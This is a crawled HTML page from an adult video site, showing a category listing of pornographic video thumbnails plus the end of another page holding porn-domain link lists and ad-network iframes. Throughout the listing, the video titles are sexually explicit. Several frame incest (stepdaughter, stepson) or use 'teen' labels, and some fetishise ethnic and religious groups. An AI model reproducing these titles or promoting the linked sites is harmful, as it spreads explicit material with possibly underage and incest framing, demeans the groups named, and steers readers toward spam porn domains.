2021 <i class="la la-angle-right"></i></a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"> mallu videos <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"> pakistani porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"> mallu aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"> punjabipornvideo.com <i class="la la-angle-right"></i></a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"> desi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"> indian aunty sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desipussy.org/" data-ct="1185097411"> Desi Pussy <i class="la la-angle-right"></i></a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"> best mallu xnxx <i class="la la-angle-right"></i></a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"> Bollywood Porn <i class="la la-angle-right"></i></a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"> indian girl fucked <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"> indian sex xxx <i class="la la-angle-right"></i></a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"> xxx indian <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"> indian sex mms <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexcom.com/" data-ct="1440791365"> top indian sex com <i class="la la-angle-right"></i></a></li><li><a href="https://desisexstories.me/" data-ct="1449669864"> Desi Sex Stories <i class="la la-angle-right"></i></a></li><li><a href="https://sareeporn.com/" data-ct="1452644801"> saree porn <i class="la la-angle-right"></i></a></li><li><a href="https://bestmalluxxx.com/" data-ct="1467336934"> best mallu xxx <i class="la la-angle-right"></i></a></li> -->  
                    
                </div>
                
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; 4kmarathisexvideo.com, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8362dc5b44c44973a2b7e393833162de","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://4kmarathisexvideo.com/en/category/5767224/Strap-on/popular/1/js/jquery.min.js
body_size: 9075
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Explore the hottest Marathi Strap-on Sex Videos on this popular porn site</title>
        <meta name="description" content="Enjoy a wide selection of free and premium Strap-on videos for pleasurable viewing!" />
        <link rel="alternate" hreflang="en" href="/en/category/5767224/Strap-on/popular/1/" />
 
        <link rel="canonical" href="https://4kmarathisexvideo.com/en/category/5767224/Strap-on/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=5767224;</script>
<script src="/js/5QVxBFDerz41Wj4wwLVJOH.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">4k<span>Marathi Sex</span>Video</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="HOME" target="_self"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                
                <div class="title-sort">
                    
                    <h1>Strap-on @ 4k Marathi Sex Video</h1>
                    
                    <div class="sort">
                        <span><i class="la la-sort"></i></span>
                        <a href="/en/category/5767224/Strap-on/popular/1/" title="By: POPULAR" target="_self"><i class="la la-eye"></i></a>
                        <a href="/en/category/5767224/Strap-on/latest/1/" title="By: DATE" target="_self"><i class="la la-calendar-o"></i></a>
                    </div>
                    
                </div>
                
                
    
                <div class="thumbs-container">
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637938694362/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed105494d8da" src="/thumbs/362/3824942637938694362_0.jpg" alt="desi Wife fucking husband ass using strapon and jerking him" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1692</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>desi Wife fucking husband ass using strapon and jerking him</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733510973650/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb99370f8d2" src="/thumbs/650/2705852733510973650_0.jpg" alt="Indian bhabhi" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1588</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:28</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian bhabhi</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731637431769/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb923c4fdd9" src="/thumbs/769/2705852731637431769_0.jpg" alt="Pakistani car ma xxx" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1098</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:34</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Pakistani car ma xxx</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6073879441568654196/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="544ac12bdb3f6374" src="/thumbs/196/6073879441568654196_0.jpg" alt="Beautiful Tamil Sex Therapist Fucks Guy with Strapon and Titty Fucks him" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>44</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Beautiful Tamil Sex Therapist Fucks Guy with Strapon and Titty Fucks him</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548255408983/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251df0ec357" src="/thumbs/983/1426482548255408983_0.jpg" alt="India Summer strapon drilling her stepdaughter Jenna Sativa" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>12</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:15</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>India Summer strapon drilling her stepdaughter Jenna Sativa</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8475330767318748971/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="759e6c6dbbf90f2b" src="/thumbs/971/8475330767318748971_0.jpg" alt="Egyptian Wife With Indian Sissy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>10</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:24</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Egyptian Wife With Indian Sissy</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958833906822097/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e000f2bd1" src="/thumbs/97/13554958833906822097_0.jpg" alt="India puts the big dildo inside Jennas wet pussy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>84</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:15</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>India puts the big dildo inside Jennas wet pussy</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895598307247/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75158c927af" src="/thumbs/247/1892856895598307247_0.jpg" alt="ARAB Muslim HIJAB Turbanli  Girl 1 - NV" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>70</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>ARAB Muslim HIJAB Turbanli  Girl 1 - NV</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897027180112/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751adf40650" src="/thumbs/112/1892856897027180112_0.jpg" alt="Solo" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>49</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:28</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Solo</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895843129036/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7516760d6cc" src="/thumbs/36/1892856895843129036_0.jpg" alt="Brunette Indian Goddess Strips" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:54</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Brunette Indian Goddess Strips</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546587644984/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2517ba6b438" src="/thumbs/984/1426482546587644984_0.jpg" alt="Hindi dirty talk and hardcore strapon big boobs Our Business Is Private" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>16</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hindi dirty talk and hardcore strapon big boobs Our Business Is Private</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897268320360/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751bc538868" src="/thumbs/360/1892856897268320360_0.jpg" alt="CIA Yankee American Copwomen feminize Arab Terrorist" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>63</span></li>
                                    <li><i class="la la-clock-o"></i> <span>21:11</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>CIA Yankee American Copwomen feminize Arab Terrorist</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734321593868/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9c3c20e0c" src="/thumbs/868/2705852734321593868_0.jpg" alt="Bengali girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>63</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Bengali girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15719297685907924632/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="da2629f5ff296698" src="/thumbs/632/15719297685907924632_0.jpg" alt="Kinky indian Bhabhi fucking gay devar with strap-on" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>59</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Kinky indian Bhabhi fucking gay devar with strap-on</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14644255973208576516/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="cb3ad93812fd5204" src="/thumbs/516/14644255973208576516_0.jpg" alt="Teen Tamil Lesbian Cutties Strapon Fucking Sharing Huge Toy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Teen Tamil Lesbian Cutties Strapon Fucking Sharing Huge Toy</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8822634001970522904/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7a704ae166bc6b18" src="/thumbs/904/8822634001970522904_0.jpg" alt="desi Wife fucking husband ass using strapon and jerking him" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>55</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>desi Wife fucking husband ass using strapon and jerking him</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7748385645306065832/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6b87cbb1133433a8" src="/thumbs/832/7748385645306065832_0.jpg" alt="indian Milf fucking husband butt using strapon and hand-job him" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>57</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>indian Milf fucking husband butt using strapon and hand-job him</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6364148986697840321/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5851ffc8e1c976c1" src="/thumbs/321/6364148986697840321_0.jpg" alt="Cute Desi Sex Therapist Fucks Guy with Strapon and Titty Fucks him" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cute Desi Sex Therapist Fucks Guy with Strapon and Titty Fucks him</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4393244063319455858/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3cf7f032fdbff872" src="/thumbs/858/4393244063319455858_0.jpg" alt="Lesbian Porn Indian Cutties Strap-on Fucking In Privacy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>10</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:57</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Lesbian Porn Indian Cutties Strap-on Fucking In Privacy</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4343768322827709991/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3c482a467cbd6e27" src="/thumbs/991/4343768322827709991_0.jpg" alt="Indian wife fucks her stepson" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:58</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian wife fucks her stepson</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3791125760695284924/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="349cc8cb091334bc" src="/thumbs/924/3791125760695284924_0.jpg" alt="Hindi Version - Lesbian aunty Manju strap-on fuck Lakshmi - Wickedwhims" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>18:57</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hindi Version - Lesbian aunty Manju strap-on fuck Lakshmi - Wickedwhims</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731872231585/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb931c3c0a1" src="/thumbs/585/2705852731872231585_0.jpg" alt="Beautiful Brunette From Bollywood" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>9</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Beautiful Brunette From Bollywood</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958836351764932/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e91ca09c4" src="/thumbs/932/13554958836351764932_0.jpg" alt="Stepmom India caught teen stepdaugter Jenna masturbating on the couch" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>56</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:15</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Stepmom India caught teen stepdaugter Jenna masturbating on the couch</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638942898819/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10906fca83" src="/thumbs/819/3824942638942898819_0.jpg" alt="Strapon Karma Indian Babe Lesbian Porn  Porn" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>21</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Strapon Karma Indian Babe Lesbian Porn  Porn</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734041186383/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b30b604f" src="/thumbs/383/2705852734041186383_0.jpg" alt="Strapon Karma Indian Babe Lesbian Porn" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>25</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Strapon Karma Indian Babe Lesbian Porn</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4127411992600605249/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="39478356dca57241" src="/thumbs/249/4127411992600605249_0.jpg" alt="Strapon Karma Indian Babe Lesbian Porn" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>27</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Strapon Karma Indian Babe Lesbian Porn</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896355605248/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75185ec9b00" src="/thumbs/248/1892856896355605248_0.jpg" alt="Exotic indian Sex Techniques That Help" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>76</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Exotic indian Sex Techniques That Help</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856894274541957/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75109e21985" src="/thumbs/957/1892856894274541957_0.jpg" alt="Indian College Boy Punishing Her Gf" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>59</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian College Boy Punishing Her Gf</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733785211084/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a3c980cc" src="/thumbs/84/2705852733785211084_0.jpg" alt="Nice couple" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>39</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nice couple</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897928009362/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751e3a59692" src="/thumbs/362/1892856897928009362_0.jpg" alt="Beautiful Brunette From Bollywood" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>87</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Beautiful Brunette From Bollywood</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958836770644895/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33eaac1a39f" src="/thumbs/895/13554958836770644895_0.jpg" alt="India share her experience with strap-ons to stepdaugter Jenna" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>57</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:15</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>India share her experience with strap-ons to stepdaugter Jenna</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733353842182/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98a135606" src="/thumbs/182/2705852733353842182_0.jpg" alt="Gujrati hot Bhabhi ki sady uthake chut dekhi" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>77</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Gujrati hot Bhabhi ki sady uthake chut dekhi</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895946606889/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7516d8bc929" src="/thumbs/889/1892856895946606889_0.jpg" alt="ARAB Muslim HIJAB Turbanli  Girl 1 - NV" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>44</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>ARAB Muslim HIJAB Turbanli  Girl 1 - NV</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637258228451/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102c05c2e3" src="/thumbs/451/3824942637258228451_0.jpg" alt="Lesbo Strapon Domination Redhead Brooklyn Lee" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>15</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Lesbo Strapon Domination Redhead Brooklyn Lee</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732908292450/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb96f84c962" src="/thumbs/450/2705852732908292450_0.jpg" alt="Indian BDSM Fetish Tiedup With Simran Aunty" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>98</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian BDSM Fetish Tiedup With Simran Aunty</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639720467135/" class="trd">
                                <div class="pic rectangle-ratio">
